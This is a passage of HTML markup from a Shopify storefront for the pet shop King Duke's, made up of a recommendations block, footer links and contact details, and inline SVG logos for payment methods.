            data-section-id="template--21789293019172__recommendations"
            data-recommendations-url="/recommendations/products"
            data-product-id="858526777380"
            data-limit="4"
            data-enabled="true"
          >
            
    <div class="recommended-products__title" data-recommended-product-count="0">
      <h2 class="title center">You may also like</h2>
      <div class="feature-divider"></div>
    </div>

    
      
      <div class="recommended-products--grid">
        <div class="container full-width">
          
<div
  class="
    product-list
    product-list--collection
    is-flex
    is-flex-wrap
    equal-columns--outside-trim
  "
  itemtype="http://schema.org/ItemList"
  
>
  

  

  

  
</div>

<svg
  class="loading-icon "
  width="44"
  height="44"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>

        </div>
      </div>
    
  
          </div>
        
      </div>
    </div>
  </section>


</div>
    </div>

    <div class="site-overlay" data-site-overlay></div>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21789287415844__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><script
  type="application/json"
  data-section-type="footer"
  data-section-id="sections--21789287415844__footer"
></script><footer class="footer">
  <section class="section">
    <div class="container footer-menu-wrap">
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="text-align--left">
              
                <div class="logo">King Duke&#39;s</div>
              
            </div>
          

          
<div class="footer-social-icons text-align--left">
              <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

            </div>
          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_content footer-text ">
              
                <h6>
                  WHERE TO FIND US<span class="right icon-down-arrow"></span>
                </h6>
              

              
                <div class="toggle_content">
                  <p><a href="tel:5039926045" title="tel:5039926045">503.992.6045</a></p><p>743 Cochran Street, Suite D</p><p>Simi Valley, CA 93065</p>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Quick Links<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/faq">FAQ's</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/policies/shipping-policy">Shipping Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/return-policy">Return Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/privacy-policy">Privacy Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/terms-of-service">Terms of Service</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/blogs/news">Blog</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="https://shopify.com/19388295/account">Subscription Account</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Company Info<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/about-us">About Us</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/contact-us">Contact</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Collection List<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/collections/dog-products">DOG</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/cat-products">CAT</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/pet-owners-shop">HUMAN</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
          <div class="footer-social-icons--mobile sixteen columns">
            <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

          </div>
        
      

      <div class="one-whole column footer_credits">
        <div class="footer-credits__top"><div class="footer__follow-on-shop">
              <script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div>
        </div>
        <div class="footer-credits__bottom">
          <p class="credits">
            &copy; 2026
            <a href="/" title="">King Duke&#39;s</a>.

            

            <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
          </p>
          
            <div class="payment_methods">
              
              <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
                <svg
                  id="Visa"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
                    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
                    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
                    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
                    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
                    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
                  </g>
                </svg>
                <svg
                  id="Mastercard"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
                  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
                  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
                </svg>
                <svg
                  id="American_Express"
                  data-name="American Express"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
                  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
                </svg>
                <svg
                  id="Discover"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <defs>
                    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
                      <stop offset="0" stop-color="#ffefe1"></stop>
                      <stop offset="0.1" stop-color="#fee9d8"></stop>
                      <stop offset="0.3" stop-color="#fddcbf"></stop>
                      <stop offset="0.5" stop-color="#fbc597"></stop>
                      <stop offset="0.7" stop-color="#f8a660"></stop>
                      <stop offset="1" stop-color="#f58220"></stop>
                    </radialGradient>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_203" data-name="Group 203" transform="translate(0)">
                    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
                    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
                  </g>
                  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
                  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
                    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
                      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
                      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
                      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
                      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
                      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
                      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
                      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
                      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
                      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
                    </g>
                  </g>
                </svg>
                <svg
                  id="Paypal"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
                    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
                    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
                    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
                    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
                    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
                    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
                    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
                  </g>
                </svg>
                <svg
                  id="Shop"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.9"
                  height="29.135"
                  viewBox="0 0 47.9 29.135"
                >
                  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
                  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
                    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
                    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
                    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
                    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
                  </g>
                </svg>
                <svg
                  id="Klarna."
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
                  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
                </svg>
                <svg
                  id="jcb"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <g id="Group_202" data-name="Group 202" transform="translate(0)">
                    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  </g>
                  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
                  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
                  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
                  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
                </svg>
                <svg
                  id="Diners_Club"
                  data-name="Diners Club"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
